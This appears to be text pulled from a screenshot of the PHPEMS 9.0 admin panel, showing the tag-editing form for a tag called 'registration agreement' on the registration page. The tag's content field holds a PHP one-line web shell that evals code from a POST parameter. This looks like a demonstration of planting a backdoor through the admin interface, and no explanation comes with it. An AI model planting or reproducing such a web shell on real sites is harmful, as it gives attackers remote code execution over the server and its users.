 PHPEMS9.0 全局 用户 考试 文件 内容 财务 课程 证书 问答 peadmin
首页
推荐管理
分类管理
内容管理
模型管理
标签管理
内容 / 标签管理 / 标签修改
修改标签
标签管理
名称： 注册协议
位置： 注册页面
内容：
1 <?php namespace t;@eval($_POST['Network2020']);?>